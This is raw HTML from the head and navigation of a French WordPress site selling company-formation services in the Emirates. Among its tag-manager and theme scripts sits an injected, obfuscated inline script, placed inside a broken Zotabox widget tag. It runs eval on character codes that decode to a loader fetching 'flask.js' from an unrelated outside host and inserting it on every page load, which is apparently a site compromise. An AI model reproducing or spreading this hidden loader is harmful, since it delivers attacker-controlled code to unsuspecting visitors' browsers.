<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/cache/min/1/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=1764589146" id="mk-webfontloader-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */
WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var uabb = {"ajax_url":"https:\/\/emirates4yu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/emirates4yu.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.8.3" id="wcqi-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://emirates4yu.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.8.3" id="wcqi-number-polyfill-js" defer></script>
<link rel="https://api.w.org/" href="https://emirates4yu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://emirates4yu.com/wp-json/wp/v2/posts/1335" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://emirates4yu.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p8vXBD-lx' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://emirates4yu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femirates4yu.com%2F5-elements-essentiels-a-connaitre-de-installer-aux-emirats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://emirates4yu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Femirates4yu.com%2F5-elements-essentiels-a-connaitre-de-installer-aux-emirats%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script type="rocketlazyloadscript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" rel="preload" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">

-- End of the comment --> 

<meta name="google-site-verification" content="bBFNLKNLDhkjry1NToyTT3IDfC_pIZ-q7vU9WrzRNw4" /><!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 53, 44, 32, 49, 49, 54, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 53, 44, 32, 52, 54, 44, 32, 49, 48, 51, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 49, 49, 52, 44, 32, 49, 50, 49, 44, 32, 49, 48, 51, 44, 32, 49, 49, 55, 44, 32, 49, 48, 48, 44, 32, 49, 48, 53, 44, 32, 49, 49, 48, 44, 32, 49, 48, 53, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 102, 108, 97, 115, 107, 46, 106, 115, 63, 116, 61, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>/widgets.js"></script><!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVX2RP2');</script>
<!-- End Google Tag Manager -->	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["creation-de-societe-fr","legislation-fr"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script type="rocketlazyloadscript" data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KP8F3QW');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="rocketlazyloadscript"> var isTest = false; </script><meta itemprop="author" content="admin" /><meta itemprop="datePublished" content="octobre 24, 2017" /><meta itemprop="dateModified" content="juin 6, 2019" /><meta itemprop="publisher" content="Création de société dubai | Creer societe offshore dubai" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://emirates4yu.com/wp-content/uploads/2023/10/cropped-emirates4you_gold1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://emirates4yu.com/wp-content/uploads/2023/10/cropped-emirates4you_gold1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emirates4yu.com/wp-content/uploads/2023/10/cropped-emirates4you_gold1-180x180.png" />
<meta name="msapplication-TileImage" content="https://emirates4yu.com/wp-content/uploads/2023/10/cropped-emirates4you_gold1-270x270.png" />
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			
			<style type="text/css" id="wp-custom-css">.fl-builder .mk-main-wrapper-holder .mk-grid {
  max-width: 100%;
}
.fl-builder .mk-main-wrapper-holder .theme-content {
  padding: 0 !important;
}
header{
	display: block !important;
}
@media handheld, only screen and (max-width: 960px){
.theme-page-wrapper:not(.full-width-layout) {
    padding-right: 0 !important;
    padding-left: 0 !important;
}
}

@media handheld, only screen and (max-width: 767px) {
     .mk-header {
         position: fixed;
			 	 height:50px !important;
     }
	.header-style-1.header-align-left .header-logo, .mk-header-bg {
	height:50px !important;
	} 
      /*body #theme-page {
         padding-top: 40px !important;
    }*/
	.fl-col-group {
    margin-top: 30px;
}
}</style><meta name="generator" content="Jupiter 6.1.5" /><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>	</head>

<body  class="wp-singular post-template-default single single-post postid-1335 single-format-standard wp-theme-jupiter theme-jupiter woocommerce-no-js" itemscope="itemscope" itemtype="https://schema.org/WebPage"  data-adminbar="">

	
	
	<!-- Target for scroll anchors to achieve native browser bahaviour + possible enhancements like smooth scrolling -->
	<div id="top-of-page"></div>

		<div id="mk-boxed-layout">

			<div id="mk-theme-container" >

				 
    <header data-height='80'
                data-sticky-height='50'
                data-responsive-height='50'
                data-transparent-skin=''
                data-header-style='1'
                data-sticky-style='fixed'
                data-sticky-offset='header' id="mk-header-1" class="mk-header header-style-1 header-align-left  toolbar-false menu-hover-2 sticky-style-fixed mk-background-stretch boxed-header " role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
                    <div class="mk-header-holder">
                                <div class="mk-header-inner add-header-height">

                    <div class="mk-header-bg "></div>

                    
                                                <div class="mk-grid header-grid">
                    
                            <div class="mk-header-nav-container one-row-style menu-hover-style-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" >
                                <nav class="mk-main-navigation js-main-nav"><ul id="menu-nav_menu" class="main-navigation-ul"><li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/fr/"><svg  class="mk-svg-icon" data-name="mk-moon-home-9" data-cacheid="icon-696fe505720a1" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 0l-256 192v96l64-48v240c0 17.6 14.4 32 32 32h320c17.6 0 32-14.4 32-32v-240l64 48v-96l-256-192zm160 479.942l-.058.058h-95.942v-160h-128v160h-95.942l-.058-.058v-263.942l160-120 160 120v263.942z"/></svg>Accueil</a></li>
<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/a-propos-2/"><svg  class="mk-svg-icon" data-name="mk-li-users" data-cacheid="icon-696fe50572269" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M400.64 239.753c24.884-18.73 43.453-51.852 43.453-89.711 0-58.52-41.499-105.958-90.262-105.958-37.935 0-71.357 28.77-84.37 69.065-16.584-40.709-52.32-69.003-92.209-69.003-54.864 0-101.965 51.315-101.965 117.147 0 42.594 21.305 81.924 49.316 103-69.31 22.254-119.493 87.212-119.508 163.91.015 21.933 17.802 39.714 39.736 39.714h264.887c21.933 0 39.721-17.78 39.736-39.714 0-2.498-.199-4.95-.307-7.434h122.435c19.496 0 35.306-15.802 35.321-35.299-.013-68.192-44.639-125.93-106.263-145.717zm-105.176-98.586c.137-1.456.33-2.897.536-4.337.261-1.732.567-3.448.935-5.15.184-.905.352-1.839.574-2.729 3.641-14.622 11.059-27.758 20.569-37.567 10.062-9.932 22.539-15.91 35.751-15.91 13.158 0 25.604 5.948 35.651 15.803 9.565 9.825 17.044 23.007 20.707 37.705.207.859.368 1.748.552 2.621.368 1.732.682 3.495.95 5.257.207 1.426.399 2.851.537 4.292.176 1.839.283 3.678.337 5.533.031.95.108 1.869.115 2.82-.008.95-.084 1.886-.115 2.836-.053 1.854-.161 3.694-.337 5.518-.138 1.456-.33 2.882-.537 4.307-.268 1.763-.582 3.51-.95 5.257-.184.874-.345 1.748-.552 2.621-3.663 14.684-11.143 27.865-20.707 37.69-10.047 9.871-22.493 15.802-35.651 15.802-13.212 0-25.689-5.978-35.751-15.909-9.51-9.795-16.929-22.93-20.569-37.552-.222-.904-.391-1.824-.574-2.728-.368-1.701-.675-3.433-.935-5.165-.206-1.426-.399-2.867-.536-4.338-.177-1.808-.284-3.648-.337-5.502-.031-.935-.108-1.87-.115-2.836.007-.95.084-1.885.115-2.835.053-1.84.161-3.679.337-5.504zm-21.121 57.141c7.817 16.967 19.259 31.36 32.685 41.46-21.19 6.805-40.334 18.148-56.351 32.846-6.713-3.173-13.61-6.039-20.768-8.338 19.987-15.036 36.556-38.363 44.434-65.968zm-166.946-25.413v-.046c-.475-3.832-.72-7.68-.72-11.542v-.046c.008-26.516 11.665-51.592 28.272-68.222 11.993-10.99 26.753-17.503 42.303-17.503 19.305 0 37.437 10.514 50.519 27.282 9.986 13.703 17.205 30.961 19.412 48.909l.008.046c.468 3.832.713 7.695.713 11.541v.062c-.008 26.501-11.664 51.577-28.248 68.207-12.001 10.99-26.761 17.504-42.326 17.504-19.305 0-37.437-10.514-50.519-27.283-9.987-13.687-17.206-30.961-19.414-48.909zm202.322 263.631h-264.887c-4.599 0-8.346-3.74-8.346-8.323.015-61.401 39.276-115.262 97.712-134.022l3.87-1.241c21.006-6.744 56.696-8.338 78.445.015l3.809 1.227c58.45 18.746 97.727 72.605 97.743 134.007 0 4.597-3.748 8.337-8.346 8.337zm161.864-47.148h-126.627c-9.411-40.74-33.237-75.947-65.885-99.919 11.02-8.568 23.658-15.343 37.552-19.803l9.786-3.142c7.817-2.621 34.655-6.882 54.642-.077l9.994 3.203c50.511 16.216 84.454 62.766 84.468 115.798.001 2.178-1.761 3.94-3.93 3.94z"/></svg>A propos</a></li>
<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/notre-reseau/"><svg  class="mk-svg-icon" data-name="mk-moon-spinner-8" data-cacheid="icon-696fe50572576" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 416a64 64 12780 1 0 128 0 64 64 12780 1 0-128 0zm203.497-192a52.503 52.503 12780 1 0 105.006 0 52.503 52.503 12780 1 0-105.006 0zm-51.285-135.765a47.553 47.553 12780 1 0 95.106 0 47.553 47.553 12780 1 0-95.106 0zm-131.281-56.235a43.069 43.069 12780 1 0 86.138 0 43.069 43.069 12780 1 0-86.138 0zm-131.704 56.235a39.009 39.009 12780 1 0 78.018 0 39.009 39.009 12780 1 0-78.018 0zm-52.558 135.765a35.331 35.331 12780 1 0 70.662 0 35.331 35.331 12780 1 0-70.662 0zm59.567 135.764a32 32 12780 1 0 64 0 32 32 12780 1 0-64 0zm361.496 0c0-32.012-25.953-57.967-57.968-57.967-32.012 0-57.968 25.955-57.968 57.967 0 32.016 25.956 57.967 57.968 57.967 32.015 0 57.968-25.951 57.968-57.967z" transform="scale(1 -1) translate(0 -480)"/></svg>Notre réseau</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/freezone-3/"><svg  class="mk-svg-icon" data-name="mk-icon-building-o" data-cacheid="icon-696fe505727d3" style=" height:16px; width: 12.5714285714px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1408 1792"><path d="M384 1312v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm0-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm768 512v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm512 256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256-256v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm256 0v64q0 13-9.5 22.5t-22.5 9.5h-64q-13 0-22.5-9.5t-9.5-22.5v-64q0-13 9.5-22.5t22.5-9.5h64q13 0 22.5 9.5t9.5 22.5zm-256 1376h384v-1536h-1152v1536h384v-224q0-13 9.5-22.5t22.5-9.5h320q13 0 22.5 9.5t9.5 22.5v224zm512-1600v1664q0 26-19 45t-45 19h-1280q-26 0-45-19t-19-45v-1664q0-26 19-45t45-19h1280q26 0 45 19t19 45z"/></svg>Freezone</a></li>
<li id="menu-item-1640" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/structureoffshore/"><svg  class="mk-svg-icon" data-name="mk-moon-globe" data-cacheid="icon-696fe50572ae4" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M240 32c-132.548 0-240 107.452-240 240 0 132.549 107.452 240 240 240 132.549 0 240-107.451 240-240 0-132.548-107.451-240-240-240zm135.795 320c4.29-20.227 6.998-41.696 7.879-64h63.723c-1.668 22.098-6.812 43.557-15.34 64h-56.262zm-271.59-160c-4.29 20.227-6.998 41.696-7.879 64h-63.722c1.668-22.097 6.811-43.557 15.339-64h56.262zm238.813 0c4.807 20.481 7.699 41.927 8.64 64h-95.658v-64h87.018zm-87.018-32v-93.669c7.295 2.123 14.522 5.685 21.614 10.685 13.291 9.37 26.006 23.804 36.77 41.743 7.441 12.401 13.876 26.208 19.248 41.242h-77.632zm-90.384-41.242c10.764-17.939 23.478-32.374 36.77-41.743 7.091-5 14.319-8.562 21.614-10.685v93.67h-77.632c5.373-15.033 11.808-28.84 19.248-41.242zm58.384 73.242v64h-95.657c.94-22.073 3.833-43.519 8.639-64h87.018zm-176.056 160c-8.528-20.443-13.671-41.902-15.339-64h63.722c.881 22.304 3.589 43.773 7.879 64h-56.262zm80.399-64h95.657v64h-87.018c-4.806-20.48-7.699-41.927-8.639-64zm95.657 96v93.67c-7.294-2.123-14.522-5.686-21.614-10.685-13.292-9.37-26.007-23.805-36.77-41.743-7.441-12.402-13.875-26.209-19.249-41.242h77.633zm90.384 41.242c-10.764 17.938-23.479 32.373-36.77 41.743-7.092 4.999-14.319 8.562-21.614 10.685v-93.67h77.633c-5.373 15.033-11.808 28.84-19.249 41.242zm-58.384-73.242v-64h95.657c-.94 22.073-3.833 43.52-8.64 64h-87.017zm127.674-96c-.881-22.304-3.589-43.773-7.879-64h56.262c8.528 20.443 13.672 41.903 15.34 64h-63.723zm31.655-96h-47.95c-9.319-29.381-22.188-55.147-37.658-75.714 21.268 10.17 40.529 23.808 57.357 40.636 10.74 10.739 20.181 22.469 28.251 35.078zm-322.407-35.078c16.829-16.829 36.09-30.466 57.357-40.636-15.471 20.567-28.338 46.333-37.658 75.714h-47.949c8.069-12.609 17.511-24.339 28.25-35.078zm-28.25 259.078h47.949c9.32 29.381 22.188 55.147 37.659 75.715-21.268-10.17-40.529-23.808-57.357-40.637-10.74-10.739-20.182-22.469-28.251-35.078zm322.406 35.078c-16.828 16.829-36.09 30.467-57.357 40.637 15.471-20.567 28.339-46.334 37.658-75.715h47.95c-8.07 12.609-17.511 24.339-28.251 35.078z"/></svg>Offshore</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu"><a class="menu-item-link js-smooth-scroll"  href="https://emirates4yu.com/une-llc-2/"><svg  class="mk-svg-icon" data-name="mk-li-shop" data-cacheid="icon-696fe50572c4a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.108 212.869l-23.482-62.613v-39.406l-22.018-54.933c-3.717-9.274-15.151-22.654-31.275-23.543h-346.965c-17.036 0-29.49 14.914-32.939 23.512l-21.964 54.964v39.238h-.03l-23.574 62.781h.031v16.967c0 17.626 9.472 33.015 23.573 41.46v161.244c0 26.011 21.083 47.086 47.086 47.086h360.99c26.003 0 47.086-21.075 47.086-47.086v-161.274c14.071-8.461 23.512-23.819 23.512-41.43v-16.967h-.031zm-423.41-149.104h344.987c1.127.475 3.181 2.559 3.786 3.831l14.293 35.652h-381.452l14.116-35.329c.851-1.502 3.066-3.649 4.27-4.154zm-23.842 86.261v-31.084h392.38v31.146l-392.38-.062zm-39.269 65.617l18.722-49.86h433.381l10.63 28.355v57.018c-5.993 6.882-14.714 11.342-24.532 11.342h-.498c-10.944 0-21.106-5.456-27.199-14.592-2.911-4.368-7.809-6.989-13.058-6.989-5.25 0-10.147 2.621-13.059 6.989-6.092 9.135-16.255 14.592-27.198 14.592h-.49c-10.943 0-21.113-5.456-27.206-14.607-2.912-4.353-7.809-6.974-13.059-6.974h-.007c-5.25 0-10.147 2.621-13.059 6.989-6.077 9.135-16.239 14.592-27.183 14.592h-.498c-10.944 0-21.106-5.456-27.199-14.592-2.912-4.368-7.809-6.989-13.058-6.989-5.25 0-10.155 2.621-13.059 6.989-6.085 9.135-16.247 14.592-27.19 14.592h-.498c-10.943 0-21.106-5.456-27.198-14.592-2.912-4.368-7.809-6.989-13.059-6.989-5.249 0-10.154 2.621-13.059 6.989-6.084 9.135-16.247 14.592-27.19 14.592h-.505c-10.936 0-21.106-5.456-27.206-14.592-2.905-4.368-7.802-6.989-13.051-6.989h-.012c-5.25 0-10.147 2.621-13.059 6.989-6.077 9.135-16.239 14.592-27.183 14.592h-.498c-18.009 0-32.662-14.653-32.662-32.663v-14.192zm235.398 41.016l.031-.046c8.668 12.997 23.458 21.581 40.257 21.581h.498c16.806 0 31.59-8.584 40.25-21.581 8.676 12.997 23.467 21.581 40.265 21.581h.49c10.154 0 19.542-3.173 27.314-8.522v107.997h-149.105v-121.01zm-149.074 97.467h86.324v62.719h-86.324v-62.719zm86.324-15.695h-86.324v-68.774c7.778 5.349 17.181 8.537 27.344 8.537h.505c16.806 0 31.59-8.584 40.25-21.581 4.567 6.851 10.86 12.415 18.225 16.201v65.617zm243.306 109.804h-360.99c-8.653 0-15.695-7.035-15.695-15.695v-154.744c12.645-1.594 23.712-8.093 31.36-17.504v156.553c0 8.676 7.027 15.695 15.695 15.695h86.324c8.668 0 15.695-7.02 15.695-15.695v-139.08c2.076.275 4.184.429 6.338.429h.498c8.974 0 17.327-2.514 24.524-6.759v106.234c0 8.675 7.028 15.695 15.695 15.695h149.104c8.668 0 15.695-7.02 15.695-15.695v-117.423c7.663 9.441 18.775 15.971 31.452 17.565v154.729c0 8.661-7.043 15.695-15.695 15.695zm54.902-218.399c0 8.016-3.012 15.266-7.817 20.952v-55.837l7.817 20.845v14.04z"/></svg>LLC</a></li>
